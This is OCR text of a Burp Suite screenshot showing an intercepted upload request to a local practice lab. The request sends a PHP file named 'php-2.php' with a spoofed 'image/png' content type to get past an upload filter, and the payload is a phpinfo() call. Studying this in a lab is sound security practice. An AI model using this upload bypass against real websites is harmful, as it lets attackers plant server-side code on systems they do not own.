 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.2.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhost:80 [127.0.0.1] Open browser
Time Type Direction Method URL Status code Length
17:39:02 8 J... HTTP → Request POST http://localhost/dupdate/Pass-02/index.php
Request
Pretty Raw Hex \n
1 POST /dupdate/Pass-02/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Referer: http://localhost/dupdate/Pass-02/index.php
9 Connection: keep-alive
10 Content-Type: multipart/form-data; boundary=---------------------------38193003921114
11 Content-Length: 333
12
13 -----------------------------38193003921114
14 Content-Disposition: form-data; name="upload_file"; filename="php-2.php"
15 Content-Type: image/png
16
17 <?php
18 phpinfo();
19 ?>
20 -----------------------------38193003921114
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 -----------------------------38193003921114--
Search 0 highlights
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Inspector
Notes